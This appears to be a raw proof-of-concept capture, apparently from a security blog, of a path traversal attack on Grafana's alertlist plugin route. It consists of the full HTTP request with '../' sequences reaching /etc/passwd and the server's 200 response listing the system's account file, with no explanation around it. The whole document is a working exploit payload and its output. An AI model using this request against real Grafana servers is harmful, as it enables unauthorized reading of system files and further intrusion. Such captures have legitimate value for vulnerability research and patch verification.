 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 1238
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Mon, 12 Jul 2021 13:30:03 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Tue, 07 Dec 2021 14:08:32 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
nginx:x:997:995:Nginx web server:/var/lib/nginx:/sbin/nologin
jenkins:x:996:994:Jenkins Automation Server:/var/lib/jenkins:/bin/false
redis:x:995:993:Redis Database Server:/var/lib/redis:/sbin/nologin
grafana:x:994:992:grafana user:/usr/share/grafana:/sbin/nologin
initsec blog.gm7.org